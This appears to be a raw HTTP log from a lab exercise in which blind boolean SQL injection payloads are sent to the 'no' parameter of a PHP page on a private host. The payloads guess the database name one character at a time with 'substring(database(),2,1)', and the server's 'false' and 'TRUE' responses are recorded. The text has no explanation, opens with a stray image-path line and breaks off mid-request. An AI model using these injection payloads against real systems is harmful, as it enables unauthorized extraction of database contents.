 GET /hello/index.php?no=3%20and%20(substring(database(),2,1))='z' HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Accept-Language: ko
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 192.168.232.1
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Fri, 07 Oct 2011 04:38:31 GMT
Server: Apache
X-Powered-By: PHP/5.2.10
Content-Length: 10
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
false
<br><br>GET /hello/index.php?no=3%20and%20(substring(database(),2,1))='a' HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Accept-Language: ko
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 192.168.232.1
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Fri, 07 Oct 2011 04:38:34 GMT
Server: Apache
X-Powered-By: PHP/5.2.10
Content-Length: 72
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html
TRUE
<br><br><font size=20> WELCOME </font><font size=25><b> IU </b></font>GET /hello/index.php?no=3%20